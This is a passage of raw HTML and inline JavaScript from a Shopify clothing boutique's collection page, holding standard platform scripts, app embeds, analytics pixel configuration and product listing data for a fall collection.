ustomer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.supergiftoptions.com\/get_script\/f0d641cc542511eba8bed63779235c74.js?v=15512\u0026shop=taryn-x-philip.myshopify.com","https:\/\/client.lifteragecheck.com\/js\/age.js?shop=taryn-x-philip.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":25994461243,"offset":-28800,"reqid":"4740a486-8b7b-42d8-9db0-a4e4859ba8ea-1769003141","pageurl":"tarynphilip.com\/collections\/new-for-fall-1?page=2","u":"3664b24b58e2","p":"collection","rtyp":"collection","rid":216558010531};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//tarynphilip.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//tarynphilip.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://tarynphilip.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://tarynphilip.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://tarynphilip.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    <link rel="preload" as="image" href="//tarynphilip.com/cdn/shop/files/txp-holiday-hpbanner-for-her.webp?v=7829782815087681705">
    <link rel="preload" as="image" href="//tarynphilip.com/cdn/shop/files/txp-holiday-hpbanner-for-her-m.webp.webp?v=50647">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="preload"
      as="style"
      href="https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,100..900;1,100..900&display=swap"
      rel="stylesheet"
    >
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11227917168"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'AW-11397007571', { allow_enhanced_conversions: true });
    </script>
    <style>
      img[src*="txp-holiday-hpbanner-for-her.webp"], img[src*="txp-holiday-hpbanner-for-her-m.webp"]{width:100%;height:auto;content-visibility:auto;will-change:transform}
    </style>
  <!-- BEGIN app block: shopify://apps/lifter-age-check/blocks/age-check/355de690-794a-4684-82bf-e6ee87208afe --><script>
lifteragecheck_save_id = "1";
lifteragecheck_cover_image_url = "//app.lifteragecheck.com/img/stock-covers/58.jpg";
lifteragecheck_toggle = false;
lifteragecheck_cookie_duration = "720";
lifteragecheck_patterns = 'false';
lifteragecheck_method = "all";
lifteragecheck_load = "block";
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UyeMjN/klaviyo.js?company_id=UyeMjN"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a5bea-340e-72c1-9763-fda0cc8bc048/lifter-age-check-12/assets/agecheck.min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019a5bea-340e-72c1-9763-fda0cc8bc048/lifter-age-check-12/assets/agecheck.min.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25994461243,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25994461243,storefrontBaseUrl: "https://tarynphilip.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1555661041","configuration":"{\"accountID\":\"UyeMjN\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1341718769","configuration":"{\"myshopifyDomain\":\"taryn-x-philip.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"474415345","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-YMQVJYNKJT\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-YMQVJYNKJT\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-YMQVJYNKJT\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-YMQVJYNKJT\\\",\\\"MC-6031WTRL27\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-YMQVJYNKJT\\\",\\\"MC-6031WTRL27\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-YMQVJYNKJT\\\",\\\"MC-6031WTRL27\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-YMQVJYNKJT\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-YMQVJYNKJT\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"184615153","configuration":"{\"pixel_id\":\"510491412949948\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"71368945","configuration":"{\"tagID\":\"2612696922700\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Taryn x Philip Boutique","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"taryn-x-philip.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/tarynphilip.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://tarynphilip.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25994461243","storefrontBaseUrl":"https:\/\/tarynphilip.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"216558010531\",\"title\":\"Fall Looks\",\"productVariants\":[{\"price\":{\"amount\":188.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Rails Arthur Button Down Shirt\",\"vendor\":\"Rails\",\"id\":\"9250005385457\",\"untranslatedTitle\":\"Rails Arthur Button Down Shirt\",\"url\":\"\/products\/rails-arthur-button-down-shirt\",\"type\":\"Shirts \u0026 Tops\"},\"id\":\"46779608236273\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/files\/rails-shirts-tops-rails-arthur-button-down-shirt-rails-arthur-button-down-shirt-1192729776.webp?v=1757957536\"},\"sku\":\"RM-662A-951D-7462-1\",\"title\":\"S\",\"untranslatedTitle\":\"S\"},{\"price\":{\"amount\":226.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Bevy Flog Orel Gray Sky Classic Denim\",\"vendor\":\"Bevy Flog\",\"id\":\"9242976551153\",\"untranslatedTitle\":\"Bevy Flog Orel Gray Sky Classic Denim\",\"url\":\"\/products\/bevy-flog-orel-gray-sky-classic-denim\",\"type\":\"Jeans and Denim\"},\"id\":\"47030569402609\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/files\/bevy-flog-jeans-and-denim-bevy-flog-orel-gray-sky-classic-denim-bevy-flog-orel-gray-sky-classic-denim-1192729871.jpg?v=1757959094\"},\"sku\":null,\"title\":\"24\",\"untranslatedTitle\":\"24\"},{\"price\":{\"amount\":178.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Michael Stars Avery Ribbed Cargo Pant\",\"vendor\":\"Michael Stars\",\"id\":\"9242961510641\",\"untranslatedTitle\":\"Michael Stars Avery Ribbed Cargo Pant\",\"url\":\"\/products\/michael-stars-avery-ribbed-cargo-pant\",\"type\":\"Pants\"},\"id\":\"46754839757041\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/files\/michael-stars-pants-michael-stars-avery-ribbed-cargo-pant-michael-stars-avery-ribbed-cargo-pant-1192729858.webp?v=1757958961\"},\"sku\":\"47036-1\",\"title\":\"Cobblestone \/ XS\",\"untranslatedTitle\":\"Cobblestone \/ XS\"},{\"price\":{\"amount\":198.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Michael Stars Meredith Satin Button Down Shirt\",\"vendor\":\"Michael Stars\",\"id\":\"9242954989809\",\"untranslatedTitle\":\"Michael Stars Meredith Satin Button Down Shirt\",\"url\":\"\/products\/meredith-satin-button-down-shirt\",\"type\":\"Shirts \u0026 Tops\"},\"id\":\"46754806300913\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/files\/michael-stars-shirts-tops-black-xs-meredith-satin-button-down-shirt-195107762095-dst001-1-meredith-satin-button-down-shirt-1192729874.webp?v=1757959201\"},\"sku\":\"DST001-1\",\"title\":\"Black \/ XS\",\"untranslatedTitle\":\"Black \/ XS\"},{\"price\":{\"amount\":298.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Free People Ari Herringbone Wool Peacoat\",\"vendor\":\"Free People\",\"id\":\"9241528631537\",\"untranslatedTitle\":\"Free People Ari Herringbone Wool Peacoat\",\"url\":\"\/products\/free-people-ari-wool-peacoat\",\"type\":\"Coats \u0026 Jackets\"},\"id\":\"46749025304817\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/files\/free-people-coats-jackets-free-people-ari-herringbone-wool-peacoat-free-people-ari-herringbone-wool-peacoat-1192729289.webp?v=1757951302\"},\"sku\":\"OB2291196-1\",\"title\":\"Black \/ XS\",\"untranslatedTitle\":\"Black \/ XS\"},{\"price\":{\"amount\":128.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Free People Melrose Top\",\"vendor\":\"Free People\",\"id\":\"9241521815793\",\"untranslatedTitle\":\"Free People Melrose Top\",\"url\":\"\/products\/free-people-melrose-top\",\"type\":\"Shirts \u0026 Tops\"},\"id\":\"46749004103921\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/files\/free-people-shirts-tops-chocolate-grape-xs-free-people-melrose-top-198793637906-ob2317456-1-free-people-melrose-top-1192729862.webp?v=1757958970\"},\"sku\":\"OB2317456-1\",\"title\":\"Chocolate Grape \/ XS\",\"untranslatedTitle\":\"Chocolate Grape \/ XS\"},{\"price\":{\"amount\":158.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Spanx Authentic 360 Barrel Jean - Black\",\"vendor\":\"Spanx\",\"id\":\"9237892333809\",\"untranslatedTitle\":\"Spanx Authentic 360 Barrel Jean - Black\",\"url\":\"\/products\/spanx-authenentic-barrel-jean-black\",\"type\":\"Jeans and Denim\"},\"id\":\"46739851280625\",\"image\":{\"src\":\"\/\/tarynphilip.com\/cdn\/shop\/files\/spanx-jeans-and-denim-spanx-authentic-360-barrel-jean-black-spanx-authentic-360-barrel-jean-black-1192729795.webp?v=1757957882\"},\"sku\":\"21593R-1\",\"title\":\"XS\",\"untranslatedTitle\":\"XS\"},{\"price\":{\"amount\":159.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Blanc Noir Yolo Drape Front Jacket\",\"vendor\":\"Blanc Noir\",\"id\":\"9236975878385\",\"untranslatedTitle\":\"Blanc Noir Yolo Drape Front Jacket\",\"url\":\"\/products\/blanc-noir-yolo-drape-front-jacket\",\"type\":\"Coats \u0026 